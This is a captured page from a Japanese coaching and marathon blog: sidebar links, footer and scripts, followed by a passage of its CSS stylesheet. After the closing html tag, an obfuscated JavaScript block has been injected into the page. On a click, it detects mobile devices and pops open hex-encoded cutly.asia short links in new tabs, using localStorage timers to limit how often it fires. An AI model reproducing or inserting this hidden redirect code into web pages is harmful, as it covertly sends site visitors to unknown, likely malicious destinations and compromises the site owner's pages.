                        <li><a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/6736.html" rel="bookmark">2020年3月6日　中日新聞夕刊</a></li>
                        <li><a href="https://anicca.jp/coaching/2492.html" rel="bookmark">2018.9.26魅力ある！女性絵リーダー研修</a></li>
                        <li><a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/2437.html" rel="bookmark">走ることは生きること 講演 2018.3.30</a></li>
                        <li><a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/1284.html" rel="bookmark">愛と孤独に向き合う１年間　１２回コース</a></li>
                        <li><a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/2098.html" rel="bookmark">2017年 富山マラソン</a></li>
                        <li><a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/6751.html" rel="bookmark">京都を歩く　2020.8.15</a></li>
                        <li><a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/6745.html" rel="bookmark">2020年　さくら</a></li>
                        <li><a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/2548.html" rel="bookmark">2019年　丹後ウルトラマラソン100キロ</a></li>
                        <li><a href="https://anicca.jp/coaching/2542.html" rel="bookmark">走ることは生きること</a></li>
                        <li><a href="https://anicca.jp/amblog/2534.html" rel="bookmark">がんと私</a></li>
                        <li><a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/2522.html" rel="bookmark">2019年を走る　前半</a></li>
                        <li><a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/2485.html" rel="bookmark">2018.9.16 TANGO 100Km ULTRA MARATHON</a></li>
                        <li><a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/2474.html" rel="bookmark">胃がん全摘3年　2018.8</a></li>
                      </ul>
        </div>
      </div>
      <div id="nav_menu-4" class="widget widget_nav_menu"><h3>ブログはこちらからどうぞ！</h3><div class="side_box"><div class="side_inbox"><div class="menu-%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0-container"><ul id="menu-%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0" class="menu"><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="http://ameblo.jp/anicca-momo/">ameblo</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-217"><a title="blogs" href="https://anicca.jp/category/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0">アニッチャブログ</a></li>
</ul></div></div></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><h3>コーチング&#038;勉強会のご案内</h3><div class="side_box"><div class="side_inbox"><div class="menu-%e3%82%b3%e3%83%bc%e3%83%81%e3%83%b3%e3%82%b0%ef%bc%86%e5%8b%89%e5%bc%b7%e4%bc%9a%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85-container"><ul id="menu-%e3%82%b3%e3%83%bc%e3%83%81%e3%83%b3%e3%82%b0%ef%bc%86%e5%8b%89%e5%bc%b7%e4%bc%9a%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85" class="menu"><li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://anicca.jp/category/coaching">コーチングセミナー</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://anicca.jp/category/seminor">生き方のコーチング</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://anicca.jp/category/ichi">１ミリのサポート窓口</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://anicca.jp/category/qa">Q&#038;A</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://anicca.jp/category/okyaku">お客様の声</a></li>
</ul></div></div></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><h3>私らしい生き方</h3><div class="side_box"><div class="side_inbox"><div class="menu-%e7%a7%81%e3%81%ae%e7%94%9f%e3%81%8d%e6%96%b9-container"><ul id="menu-%e7%a7%81%e3%81%ae%e7%94%9f%e3%81%8d%e6%96%b9" class="menu"><li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://anicca.jp/category/ichimiri">１ミリの変化の教室</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://anicca.jp/category/marason">胃癌とマラソン</a></li>
</ul></div></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h3>facebook &#038; Twitter</h3><div class="side_box"><div class="side_inbox"><div class="textwidget custom-html-widget"><center>
<br />
<a href="https://www.facebook.com/ayaka.ozaki.50" target="_blank" style="text-decoration:none;" rel="noopener noreferrer"><div style="display:block; margin:0 auto 30px; width:150px; height:auto; background:#ffffff; border:1px solid #3b5998;"><div style="margin:0; background:#3b5998; color:#ffffff; font-weight:bold; font-size:16px; padding:5px 10px;">facebook</div><div style="padding:10px; text-align:center;"><img src="https://anicca.jp/wp-content/uploads/2017/11/ozaki_02.jpg" style="width:90%; height:auto;"></div><div style="padding:0 10px 10px; font-size:0.9em;">【名前】<p>尾﨑 礼佳</p></div><div style="padding:0 10px 10px; font-size:0.9em;">【メッセージ】<p>走ることは生きること、尾﨑礼佳でございます♪　</p></div></div></a>
<a href="https://www.facebook.com/ayaka.ozaki.50" target="_blank" rel="noopener noreferrer"><img src="https://anicca.jp/wp-content/uploads/2017/11/facebook.png"></a><br />
<div>
<a href="https://twitter.com/anicca_ozaki" target="_blank" rel="noopener noreferrer"><img src="https://anicca.jp/wp-content/uploads/2017/11/twitter.png"></a>
<a class="twitter-timeline" data-chrome="noheader nofooter" href="https://twitter.com/anicca_ozaki" data-widget-id="684572509618868224">@anicca_ozaki さんのツイート</a> <script type="text/javascript">
//<![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//]]>
</script>
          
</div>

</center></div></div></div></div>
      <h3>過去のお知らせ一覧</h3>
      <div class="side_box">
        <div class="side_inbox">
          <ul>
            	<li><a href='https://anicca.jp/date/2020/08'>2020年8月</a></li>
	<li><a href='https://anicca.jp/date/2020/04'>2020年4月</a></li>
	<li><a href='https://anicca.jp/date/2020/03'>2020年3月</a></li>
	<li><a href='https://anicca.jp/date/2019/09'>2019年9月</a></li>
	<li><a href='https://anicca.jp/date/2019/08'>2019年8月</a></li>
	<li><a href='https://anicca.jp/date/2018/10'>2018年10月</a></li>
	<li><a href='https://anicca.jp/date/2018/08'>2018年8月</a></li>
	<li><a href='https://anicca.jp/date/2018/07'>2018年7月</a></li>
	<li><a href='https://anicca.jp/date/2018/05'>2018年5月</a></li>
	<li><a href='https://anicca.jp/date/2018/04'>2018年4月</a></li>
	<li><a href='https://anicca.jp/date/2018/03'>2018年3月</a></li>
	<li><a href='https://anicca.jp/date/2018/02'>2018年2月</a></li>
	<li><a href='https://anicca.jp/date/2018/01'>2018年1月</a></li>
	<li><a href='https://anicca.jp/date/2017/12'>2017年12月</a></li>
	<li><a href='https://anicca.jp/date/2017/11'>2017年11月</a></li>
	<li><a href='https://anicca.jp/date/2017/10'>2017年10月</a></li>
	<li><a href='https://anicca.jp/date/2017/09'>2017年9月</a></li>
	<li><a href='https://anicca.jp/date/2017/08'>2017年8月</a></li>
	<li><a href='https://anicca.jp/date/2017/06'>2017年6月</a></li>
	<li><a href='https://anicca.jp/date/2017/05'>2017年5月</a></li>
	<li><a href='https://anicca.jp/date/2017/04'>2017年4月</a></li>
	<li><a href='https://anicca.jp/date/2017/03'>2017年3月</a></li>
	<li><a href='https://anicca.jp/date/2017/02'>2017年2月</a></li>
	<li><a href='https://anicca.jp/date/2017/01'>2017年1月</a></li>
	<li><a href='https://anicca.jp/date/2016/12'>2016年12月</a></li>
	<li><a href='https://anicca.jp/date/2016/11'>2016年11月</a></li>
	<li><a href='https://anicca.jp/date/2016/10'>2016年10月</a></li>
	<li><a href='https://anicca.jp/date/2016/09'>2016年9月</a></li>
	<li><a href='https://anicca.jp/date/2016/08'>2016年8月</a></li>
	<li><a href='https://anicca.jp/date/2016/07'>2016年7月</a></li>
	<li><a href='https://anicca.jp/date/2016/06'>2016年6月</a></li>
	<li><a href='https://anicca.jp/date/2016/04'>2016年4月</a></li>
	<li><a href='https://anicca.jp/date/2016/02'>2016年2月</a></li>
	<li><a href='https://anicca.jp/date/2016/01'>2016年1月</a></li>
	<li><a href='https://anicca.jp/date/2015/12'>2015年12月</a></li>
	<li><a href='https://anicca.jp/date/2015/11'>2015年11月</a></li>
          </ul>
        </div>
      </div>

    </div>
    <!--/side end-->

</div>
  <!--/main end-->
  <center>
  <div id="footer">
    <div id="logo"><a href="https://anicca.jp">アニッチャ　anicca</a></div>
            <ul id="naviF">
        <li class="page_item page-item-1906"><a href="https://anicca.jp/%e8%b5%b0%e3%82%8b%e3%81%93%e3%81%a8%e3%81%af%e7%94%9f%e3%81%8d%e3%82%8b%e3%81%93%e3%81%a8">走ることは生きること</a></li>
<li class="page_item page-item-2"><a href="https://anicca.jp/about-us">プロフィール</a></li>
<li class="page_item page-item-16"><a href="https://anicca.jp/about_mental_coach">メンタルコーチとは？</a></li>
<li class="page_item page-item-19"><a href="https://anicca.jp/blog">セミナー&#038;勉強会のお申込み</a></li>
<li class="page_item page-item-23"><a href="https://anicca.jp/accessmap">アクセスマップ</a></li>
<li class="page_item page-item-33"><a href="https://anicca.jp/links">リンク</a></li>
<li class="page_item page-item-25"><a href="https://anicca.jp/contact">お問い合わせ</a></li>
      </ul>
        </div>
  <!--/footer end-->
  <address>
  Copyright(c) 2018 <a href="https://anicca.jp">アニッチャ　anicca</a> All Rights Reserved.
  </address>
</div>
</center>
<!--/base end-->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/anicca.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anicca.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://anicca.jp/wp-includes/js/wp-embed.min.js?ver=5.4.16'></script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x50\x56\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x71\x49\x4f\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x63\x51\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x66\x7a\x74\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x53\x74\x6a\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x73\x59\x69\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x66\x57\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x6a\x55\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x7a\x67\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x41\x6e\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

--- FILE ---
content_type: text/css
request_url: https://anicca.jp/wp-content/themes/anicca_wp/style.css
body_size: 2535
content:
@charset "utf-8";

* {
	padding:0;
	margin: 0;
	font-family: "メイリオ","Meiryo",arial,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
}

body {
	background-color: #E7E7E7;
	color:#101010;
	font-size: 14px;
}

img {
	vertical-align: top;
	border: 0;
}

li {
	list-style-type: none;
}
a {
	color: #f37121;
}
a:hover {
	color: #73bcea;
	text-decoration: none;
}

#base {
	width: 940px;
	margin-right: auto;
	margin-left: auto;
	background-color: #FFFFFF;
	margin-top: 1px;
	padding: 1px;
	border-top-width: 1px;
	border-right-width: 4px;
	border-bottom-width: 1px;
	border-left-width: 4px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #D9D9D9;
	border-right-color: #D9D9D9;
	border-bottom-color: #D9D9D9;
	border-left-color: #D9D9D9;
	margin-bottom: 1px;
}

/*
ヘッダー
-------------------------------------------*/
#header {
	background-image: url(images/head.gif);
	height: 90px;
	position: relative;
	background-color: #FFFFFF;
	background-position: left top;
	width: 940px;
	background-repeat: repeat-x;
}
#header h1 {
	font-size: 24px;
	position: absolute;
	top: 24px;
	color: #f37121;
	left: 20px;
}
#header h1 a {
	text-decoration: none;
}

#header h2 {
	font-size: 12px;
	font-weight: normal;
	color: #666666;
	position: absolute;
	left: 20px;
	top: 6px;
}
#header #info {
	font-size: 12px;
	color: #666666;
	position: absolute;
	top: 5px;
	right: 20px;
}
#header #info strong {
	font-size: 24px;
	color: #f37121;
	padding-left: 5px;
}


/*
グローバルナビ
-------------------------------------------*/

#navi {
	background-color: #FFFFFF;
	padding-left: 13px;
	background-image: url(images/navi.gif);
	position: relative;
	width: 927px;
	display: block;
	float: left;
}
 
#navi ul {
	display: block;
	background-color: #F7F7F7;
	background-image: url(images/navi.gif);
	width: 920px;
	float: left;
}
#navi li {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline;
}


#navi a {
	display: block;
	color: #333333;
	font-size: 13px;
	line-height: 36px;
	padding-top: 1px;
	padding-right: 19px;
	padding-bottom: 6px;
	padding-left: 19px;
	background-image: url(images/navi_li.gif);
	text-decoration: none;

	height: 36px;
	margin-bottom: 4px;
	float: left;
}
*html #navi a {
	height: 40px;
	line-height: 40px;
}
*+html #navi a {
	height: 40px;
	line-height: 40px;
}

#navi a:hover {
	background-image: url(images/navi_li_ov.gif);
	color: #f37121;
	height: 40px;
	line-height: 40px;
	margin-bottom: 0px;
}

/*
メイン
-------------------------------------------*/
#main {
	float: left;
	width: 920px;
	background-color: #FFFFFF;
	padding: 10px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #EFEFEF;
}
#content {
	float: right;
	width: 650px;
	padding-bottom: 5px;
}



#content #mainlist {
	margin-top: 1px;
	margin-bottom: 15px;
	border: 1px solid #E5E5E5;
	background-image: url(images/side_inbox.gif);
	background-repeat: repeat-x;
	background-position: bottom;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 10px;
	padding-left: 5px;
}
#mainlist ul {
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
}
#mainlist ul ul {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
}
#mainlist li {
	font-size: 14px;
	line-height: 20px;
}
*html #mainlist li {
	line-height: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding-bottom: 0;
	padding-top: 0;
}
#mainlist li a {
	background-image: url(images/li.gif);
	background-repeat: no-repeat;
	background-position: 5px center;
	margin-bottom: 2px;
	padding-bottom: 2px;
	padding-left: 15px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #D8D8D3;
	display: block;
	padding-top: 2px;
}
*html #mainlist li a {
	line-height: 6px;
	margin-bottom: 0;
	margin-top: 0;
	padding-top: 0;
	border: 0;
}
#content #mainlist h3 {
	color: #7A9496;
	background-image: none;
	padding-left: 10px;
	margin-bottom: 2px;
	padding-top: 1px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #E1E6E6;
	padding-bottom: 1px;
}

#content .box_out {
	background-color: #F6F6F6;
	margin-top: 1px;
	margin-bottom: 5px;
	padding: 5px;
}
#content .box_in {
	background-color: #FFFFFF;
	border: 1px solid #E5E5E5;
	margin-bottom: 5px;
	padding: 10px;
}

#content h2 {
	font-size: 18px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #f37121;
	line-height: 30px;
	padding-top: 10px;
	padding-left: 3px;
	font-weight: normal;
	padding-bottom: 3px;
	margin-bottom: 13px;
	letter-spacing: 1px;
}
#content h2 span {
	font-size: 14px;
	padding-left: 10px;
	color: #3AAECB;
}
#content h3 {
	font-size: 14px;
	line-height: 22px;
	color: #FFFFFF;
	padding-bottom: 3px;
	padding-left: 20px;
	margin-top: 15px;
	padding-top: 3px;
	background-color: #f37121;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #E0E0E0;
	font-weight: normal;
	margin-bottom: 13px;
}
#content h3 span {
	font-size: 12px;
	color: #EEFDFF;
	line-height: 12px;
	padding-left: 5px;
	font-weight: normal;
}
#content h3 a {
	color: #FFFFFF;
}
#content h4 {
	color: #f37121;
	border-left-width: 3px;
	border-left-style: solid;
	border-left-color: #cccccc;
	font-size: 16px;
	line-height: 16px;
	margin-top: 15px;
	margin-right: 5px;
	margin-bottom: 10px;
	margin-left: 5px;
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 8px;
}
#content h4 span {
	font-size: 12px;
	color: #638F9D;
	padding-left: 10px;
	line-height: 12px;
	font-weight: normal;
}

#content p {
	line-height: 1.5em;
	margin-top: 0px;
	margin-right: 5px;
	margin-bottom: 0px;
	margin-left: 5px;
}


/*----------*/


.alignleft {
	float: left;
	background-color: #FFFFFF;
	padding: 2px;
	border: 1px solid #DDDDDD;
	margin-top: 10px;
	margin-right: 20px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.alignright {
	float: right;
	background-color: #FFFFFF;
	padding: 2px;
	border: 1px solid #DDDDDD;
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 20px;
}
.aligncenter {
	display: block;
	background-color: #FFFFFF;
	padding: 2px;
	border: 1px solid #DDDDDD;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	margin-bottom: 5px;
}
#top_img {
	text-align: center;

}

#content ul.list {
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
}
#content ul.list li {
	font-size: 13px;
	line-height: 20px;
	margin-bottom: 5px;
	padding-left: 15px;
	background-image: url(images/li.gif);
	background-repeat: no-repeat;
	background-position: 5px center;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #C0CFD1;
	color: #44636C;
}

#date {
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
	text-align: right;
	color: #f37121;
	font-weight: bold;
	padding-bottom: 5px;
}
#next {
	font-size: 12px;
	text-align: center;
